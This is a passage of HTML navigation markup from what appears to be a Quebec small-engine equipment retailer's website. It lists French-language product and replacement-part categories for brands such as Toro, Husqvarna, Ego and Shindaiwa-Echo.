    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/15_toro"
                                                                                class="cbp-column-title cbp-category-title">Toro</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/122_balai-motorise-toro">Balai motorisé</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/47_souffleuses-toro">Souffleuses</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/81_souffleuses-toro-power-clear">Power clear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/82_souffleuses-toro-power-curve">Power curve</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/78_souffleuse-toro-power-max">Power Max</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/79_souffleuses-toro-power-max-hd">Power Max HD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/151_power-max-sur-chenille">Power Max sur chenille</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/80_souffleuse-toro-snowmaster">SnowMaster</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/610_souffleuse-a-batterie">Souffleuse à batterie</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/37_tondeuses-toro">Tondeuses</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/664_batterie">Batterie</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/39_Tondeuses-toro-commercial">Commercial</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/45_tondeuses-toro-heavy-duty">Heavy Duty</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/44_tondeuses-toro-turfmaster">TurfMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/38_tondeuses-toro-residentiel">Résidentiel</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/41_tondeuses-toro-super-recycler">Super Recycler</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/42_todeuses-toro-timemaster">TimeMaster</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/48_tondeuses-toro-zero-turn">Zero-Turn</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/49_tondeuse-toro-residentiel">Résidentiel</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/592_time-cutter-my-ride">Time Cutter My ride</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/51_tondeuses-toro-timecutter-ss">TimeCutter  SS</a></div></li></ul>
</div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/16_lawn-boy"
                                                                                class="cbp-column-title cbp-category-title">Lawn-Boy</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/60_tondeuses-Lawn-Boy">Tondeuses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-5">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/17_shindaiwa-echo"
                                                                                class="cbp-column-title cbp-category-title">Shindaiwa-Echo</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/77_accessoires-shindaiwa">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/76_balai-motorise-shindaiwa">Balai motorisé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/67_coupe-herbes-shindaiwa">Coupe-herbes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/68_debroussailleuses-shindaiwa">Débroussailleuses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/74_epandeurs-shindaiwa">Épandeurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/66_scies-a-chaine-shindaiwa">Scies à chaîne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/70_souffleurs-shindaiwa">Souffleurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/73_systeme-multi-outils-shindaiwa">Système Multi-Outils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/69_taille-bordures-shindaiwa">Taille-Bordures</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/71_taille-haies-shindaiwa">Taille-Haies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/72_taille-haies-articules-shindaiwa">Taille-Haies articulés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/75_vaporisateurs-shindaiwa">Vaporisateurs</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/129_ego"
                                                                                class="cbp-column-title cbp-category-title">Ego</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/633_batterie-et-chargeur-ego">Batterie et chargeur Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/134_coupe-herbe-ego">Coupe herbe Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/144_multi-outil-ego">Multi outil Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/145_onduleur-ego">Onduleur Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/136_scie-a-chaine-ego">Scie à chaîne Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/133_souffleur-a-feuilles-ego">Souffleur à feuilles Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/131_souffleuses-a-neige-ego">Souffleuses à neige Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/135_taille-haie-ego">Taille haie Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/132_tondeuses-ego">Tondeuses Ego</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/18_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/116_debroussailleuses-husqvarna">Débroussailleuses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/121_jouets">Jouets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/120_produits-a-batterie-husqvarna">Produits à batterie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/115_scies-a-beton-husqvarna">Scies à béton</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/61_scies-a-chaine-husqvarna">Scies à chaîne</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/62_scie-a-chaine-husquarna-intermediaire">Intermédiaire</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/63_scies-a-chaine-husqvarna-professionnel">Professionnel</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/123_souffleuses-a-neige-husqvarna">Souffleuses à neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/117_systeme-multi-outils-husqvarna">Système Multi-Outils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/126_tondeuses-automower">Tondeuses Automower</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/111_tracteurs-a-gazon-husqvarna">Tracteurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/112_série-100">Série 100</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/113_série-200">Série 200</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/114_série-300">Série 300</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-9"
												 id="9-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/550_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/611_coffre-de-transport">Coffre de transport</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/551_equipement-de-protection">Équipement de protection</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/558_bottes">Bottes</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/565_protection-de-la-tete">Protection de la tête</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/566_casques">Casques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/567_coquilles-antibruit">Coquilles antibruit</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/561_protection-des-jambes">Protection des jambes</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/564_bretelles">Bretelles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/563_jambieres-de-protection">Jambières de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/562_pantalons-anti-coupures">Pantalons anti-coupures</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/552_protection-des-mains">Protection des mains</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/554_gants-anti-coupures">Gants anti-coupures</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/557_gants-de-travail-classic">Gants de travail Classic</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/556_gants-de-travail-functional">Gants de travail Functional</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/555_gants-de-travail-technical">Gants de travail Technical</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/568_equipements-d-affutage">Équipements d&#039;affûtage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/638_guide-chaine">Guide chaîne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/639_harnais">Harnais</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/573_outils-de-foresterie">Outils de foresterie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/629_coin-d-abattage">Coin d&#039;abattage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/632_levier-d-abattage">Levier d&#039;abattage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/676_ruban-à-mesurer">Ruban à mesurer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/628_scies-d-elagage">Scies d&#039;élagage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/627_secateur">Sécateur</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/19_oregon"
                                                                                class="cbp-column-title cbp-category-title">Oregon</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/560_chaine">chaîne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/559_equipements-d-affutage">Équipements d&#039;affûtage</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-8"
												 id="8-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/168_tondeuse-à-pelouse"
                                                                                class="cbp-column-title cbp-category-title">Tondeuse  à  pelouse</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/202_ariens">Ariens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/266_boulon-de-lame">Boulon de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/234_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/387_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/249_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/296_levier-d-ajustement-des-roues">Levier d&#039;ajustement des roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/242_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/262_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/256_support-de-lame">Support de lame</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/203_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/235_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/293_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/508_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/436_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/250_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/243_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/263_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/257_support-de-lame">Support de lame</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/570_ego">EGO</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/208_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/240_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/682_courroie">Courroie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/255_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/248_roues">Roues</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/204_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/267_boulon-de-lame">Boulon de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/236_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/294_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/509_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/437_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/251_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/244_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/264_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/258_support-de-lame">Support de lame</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/205_lawn-boy">Lawn Boy</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/237_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/445_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/446_controle-des-gaz">Controle des gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/451_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/447_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/448_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/252_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/449_levier-d-ajustement-des-roues">Levier d&#039;ajustement des roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/452_pieces-moteur-interne">Pièces moteur interne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/415_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/245_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/259_support-de-lame">Support de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/422_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/206_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/268_boulon-de-lame">Boulon de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/238_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/356_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/377_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/253_lames">Lames</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/373_moteur-pieces-">Moteur ( pièces )</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/607_filtre-a-air">Filtre à air</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/246_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/260_support-de-lame">Support de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/374_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/288_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/289_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/371_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/644_support-de-lame">Support de lame</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/207_toro">Toro</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/269_boulon-de-lame">Boulon de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/239_cables">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/295_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/412_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/254_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/297_levier-d-ajustement-des-roues">Levier d&#039;ajustement des roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/414_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/423_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/247_roues">Roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/265_roulement">Roulement</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/261_support-de-lame">Support de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/273_support-de-roues">Support de roues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/409_transmission">Transmission</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/167_tracteur-à-pelouse"
                                                                                class="cbp-column-title cbp-category-title">Tracteur à pelouse</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/175_ariens">Ariens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/535_batterie">Batterie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/660_chaînes-pour-pneus">Chaînes pour pneus</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/176_courroies">Courroies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/384_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/191_lames">Lames</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/183_poulies">Poulies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/187_support-de-lames">Support de lames</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/177_craftsman">Craftsman</a>
